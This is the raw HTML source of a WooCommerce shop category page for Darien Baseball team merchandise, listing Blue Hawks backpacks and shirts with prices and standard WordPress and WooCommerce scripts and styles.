!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"c5334ea824","hash_nonce":"8ab0c481d1","logout_nonce":"4ac4edce93","post_id":"63619","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/blue-hawks-adidas-baseball-back-pack-bhsp22\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theauthenticathlete.com/wp-json/wp/v2/product_cat/171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="archive tax-product_cat term-darien-baseball term-171 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><h1 class='main-title entry-title '>Darien Baseball</h1></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Darien Baseball</h1>
	
	</header>
<main class='template-shop content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/SomeProducts" ><div class='entry-content-wrapper'><div class="woocommerce-notices-wrapper"></div><div class="product-sorting"><ul class="sort-param sort-param-order"><li><span class='currently-selected'>Sort by <strong>Default</strong></span><ul><li class="current-param"><a href='?avia_extended_shop_select=yes&product_order=default' rel="nofollow"><span class='avia-bullet'></span>Default</a></li><li><a href='?avia_extended_shop_select=yes&product_order=menu_order' rel="nofollow"><span class='avia-bullet'></span>Custom</a></li><li><a href='?avia_extended_shop_select=yes&product_order=title' rel="nofollow"><span class='avia-bullet'></span>Name</a></li><li><a href='?avia_extended_shop_select=yes&product_order=price' rel="nofollow"><span class='avia-bullet'></span>Price</a></li><li><a href='?avia_extended_shop_select=yes&product_order=date' rel="nofollow"><span class='avia-bullet'></span>Date</a></li><li><a href='?avia_extended_shop_select=yes&product_order=popularity' rel="nofollow"><span class='avia-bullet'></span>Popularity (sales)</a></li><li><a href='?avia_extended_shop_select=yes&product_order=rating' rel="nofollow"><span class='avia-bullet'></span>Average rating</a></li><li><a href='?avia_extended_shop_select=yes&product_order=relevance' rel="nofollow"><span class='avia-bullet'></span>Relevance</a></li><li><a href='?avia_extended_shop_select=yes&product_order=rand' rel="nofollow"><span class='avia-bullet'></span>Random</a></li><li><a href='?avia_extended_shop_select=yes&product_order=id' rel="nofollow"><span class='avia-bullet'></span>Product ID</a></li></ul></li></ul><ul class='sort-param sort-param-count'><li><span class='currently-selected'>Display <strong>15 Products per page </strong></span><ul><li class="current-param"><a href='?paged=1&avia_extended_shop_select=yes&product_count=15' rel="nofollow">		<span class='avia-bullet'></span>15 Products per page</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_count=30' rel="nofollow">	<span class='avia-bullet'></span>30 Products per page</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_count=45' rel="nofollow">	<span class='avia-bullet'></span>45 Products per page</a></li></ul></li></ul></div><ul class="products columns-3">
<li class="product type-product post-63619 status-publish first outofstock product_cat-darien-baseball has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/blue-hawks-adidas-baseball-back-pack-bhsp22/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-BP-300x300.jpg" class="wp-image-63599 avia-img-lazy-loading-63599 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-BP-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-BP-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-BP-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-BP-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-BP-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-BP-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-BP.jpg 512w" sizes="(max-width: 300px) 100vw, 300px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Blue Hawks Adidas Baseball Back Pack (BHSP22)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://www.theauthenticathlete.com/product/blue-hawks-adidas-baseball-back-pack-bhsp22/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_63619" data-quantity="1" class="button product_type_simple" data-product_id="63619" data-product_sku="WEB-BHSP22-5144815-BLK/RYL" aria-label="Read more about &ldquo;Blue Hawks Adidas Baseball Back Pack (BHSP22)&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_63619" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/blue-hawks-adidas-baseball-back-pack-bhsp22/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-63616 status-publish outofstock product_cat-darien-baseball has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/blue-hawks-baseball-3-4-sleeve-bhsp22/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-WAMRUP-300x300.jpg" class="wp-image-63602 avia-img-lazy-loading-63602 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-WAMRUP-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-WAMRUP-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-WAMRUP-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-WAMRUP-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-WAMRUP-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-WAMRUP-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-WAMRUP.jpg 512w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Blue Hawks Baseball 3/4 Sleeve (BHSP22)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/blue-hawks-baseball-3-4-sleeve-bhsp22/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_63616" data-quantity="1" class="button product_type_variable" data-product_id="63616" data-product_sku="WEB-BHSP22-AUG4420" aria-label="Select options for &ldquo;Blue Hawks Baseball 3/4 Sleeve (BHSP22)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_63616" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-63608 status-publish last outofstock product_cat-darien-baseball has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/blue-hawks-baseball-performance-royal-tee-bhsp22/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-SS-300x300.jpg" class="wp-image-63601 avia-img-lazy-loading-63601 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-SS-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-SS-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-SS-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-SS-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-SS-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-SS-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-SS.jpg 512w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Blue Hawks Baseball Performance Royal Tee (BHSP22)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/blue-hawks-baseball-performance-royal-tee-bhsp22/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_63608" data-quantity="1" class="button product_type_variable" data-product_id="63608" data-product_sku="WEB-BHSP22-PC380" aria-label="Select options for &ldquo;Blue Hawks Baseball Performance Royal Tee (BHSP22)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_63608" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-63605 status-publish first outofstock product_cat-darien-baseball has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
